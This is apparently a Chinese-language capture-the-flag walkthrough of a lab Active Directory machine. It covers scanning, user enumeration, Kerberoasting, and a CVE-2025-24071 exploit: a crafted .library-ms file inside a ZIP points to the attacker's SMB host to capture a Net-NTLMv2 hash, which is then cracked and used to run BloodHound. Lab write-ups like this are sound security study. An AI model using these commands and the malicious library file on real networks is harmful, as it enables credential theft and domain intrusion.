目标信息
IP地址:
10.129.109.9(多个IP地址)凭据:
j.fleischman / J0elTHEM4n1990!
信息收集
ICMP检测
PING 10.129.109.9 (10.129.109.9) 56(84) bytes of data.
64 bytes from 10.129.109.9: icmp_seq=1 ttl=127 time=324 ms
64 bytes from 10.129.109.9: icmp_seq=2 ttl=127 time=449 ms
64 bytes from 10.129.109.9: icmp_seq=3 ttl=127 time=285 ms
64 bytes from 10.129.109.9: icmp_seq=4 ttl=127 time=391 ms
--- 10.129.109.9 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 285.304/362.372/449.039/62.804 ms攻击机和靶机之间网络连接正常。
防火墙检测
# Nmap 7.95 scan initiated Sun May 25 07:16:13 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.109.9
Nmap scan report for 10.129.109.9
Host is up (0.31s latency).
All 65535 scanned ports on 10.129.109.9 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Sun May 25 07:16:59 2025 -- 1 IP address (1 host up) scanned in 46.17 seconds无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun May 25 07:20:38 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.109.9
Nmap scan report for 10.129.109.9
Host is up (0.31s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-25 06:21:38Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-25T06:23:26+00:00; +7h00m01s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-25T06:23:25+00:00; +7h00m01s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-25T06:23:26+00:00; +7h00m01s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-25T06:23:25+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
49742/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-25T06:22:46
|_ start_date: N/A
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 333.65 ms 10.10.14.1
2 333.73 ms 10.129.109.9
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 25 07:23:28 2025 -- 1 IP address (1 host up) scanned in 170.08 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun May 25 07:24:29 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.109.9
Nmap scan report for 10.129.109.9
Host is up (0.30s latency).
Not shown: 65531 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldap
# Nmap done at Sun May 25 07:25:14 2025 -- 1 IP address (1 host up) scanned in 45.19 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Windows Server 2019,且为域控制器,根域名为fluffy.htb,域控主机名为dc01。
服务探测
DNS服务(53端口)
尝试使用dig工具向靶机查询关于主域名的DNS记录信息:
dig any fluffy.htb @dc01.fluffy.htb
未发现敏感记录,尝试对子域名进行爆破,未发现新子域名
Kerberos服务(88端口)
根据题目提供的凭据,直接使用impacket-lookupsid爆破域内用户名列表:
impacket-lookupsid fluffy.htb/j.fleischman:'J0elTHEM4n1990!'@dc01.fluffy.htb 30000
将其保存至aduser.lst:
Administrator
Guest
krbtgt
DC01$
ca_svc
ldap_svc
p.agila
winrm_svc
j.coffey
j.fleischman随后,尝试使用提供的凭据,对域内各用户进行了Kerberoasting攻击检查,并成功获取了三个用户的TGS-REP哈希值,但无法破解。
Windows SMB服务
尝试使用提供的凭据登录SMB服务:
impacket-smbclient fluffy.htb/j.fleischman:'J0elTHEM4n1990!'@dc01.fluffy.htb
发现存在共享/IT,进入查看:

该共享内存在一份Upgrade_Notice.pdf文件,还有两个压缩包和文件夹。
将以上共享内容下载到攻击机上查看,发现压缩包和文件夹均为Everything和KeePass两款软件的安装目录备份:
查看PDF文件,发现该文件貌似为目标系统运维指挥员向各运维单位下发的修补操作系统漏洞命令:

往下翻阅文件,发现PDF给出了一张漏洞列表:

其中提到了一个漏洞CVE-2025-24071,联网查询该漏洞:0x6rss/CVE-2025-24071_PoC: CVE-2025-24071: NTLM Hash Leak via RAR/ZIP Extraction and .library-ms File

发现该漏洞为Windows资源管理器中自动解压ZIP文件功能的漏洞。在受该漏洞影响的系统上,使用资源管理器双击解压一个ZIP压缩包时,如果该ZIP压缩包内含有.Library-ms资源库配置文件,则资源管理器会自动应用该配置文件并打开资源库。这时,如果配置文件内的资源地址为恶意SMB服务地址,则攻击者就会收到目标系统用户的Net-NTLM哈希。
渗透测试
社会工程学通道利用操作系统漏洞
在服务探测阶段,我们发现了SMB服务中的系统漏洞更新通知文档,且该文档提到了CVE-2025-24071资源管理器漏洞;联想到SMB服务中还存在两个压缩包和其解压后的文件夹,怀疑有定时脚本程序在模拟敌办公人员双击解压ZIP压缩包的操作,决定对该漏洞进行利用。
首先,编写如下sparkle.library-ms资源库配置文件:
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<searchConnectorDescriptionList>
<searchConnectorDescription>
<simpleLocation>
<url>\\10.10.14.3\shared</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>

</libraryDescription>保存后,将其打包为exploit.zip文件,随后启动responder对虚拟网卡进行监听:
responder -I tun0 -v接着向/IT共享目录上传恶意压缩包exploit.zip:
impacket-smbclient fluffy.htb/j.fleischman:'J0elTHEM4n1990!'@dc01.fluffy.htb
use IT
put exploit.zip
等待一会儿后,成功接收到p.agila用户的Net-NTLM v2哈希值:
将哈希值保存为文件,尝试使用hashcat进行爆破:
.\hashcat.exe -m 5600 -a 0 Z:\fluffy\hashes\p.agila_netntlmv2.txt .\rockyou.txt --force
成功发现用户凭据:
- 域:
fluffy.htb - 用户名:
p.agila - 密码:
prometheusx-303
BloodHound域外关系枚举
发现p.agila凭据后,尝试使用bloodhound-python工具进行域外关系枚举:
ntpdate -s dc01.fluffy.htb
bloodhound-python -c All -d fluffy.htb -u p.agila -p "prometheusx-303" -ns 10.129.146.201 --zip
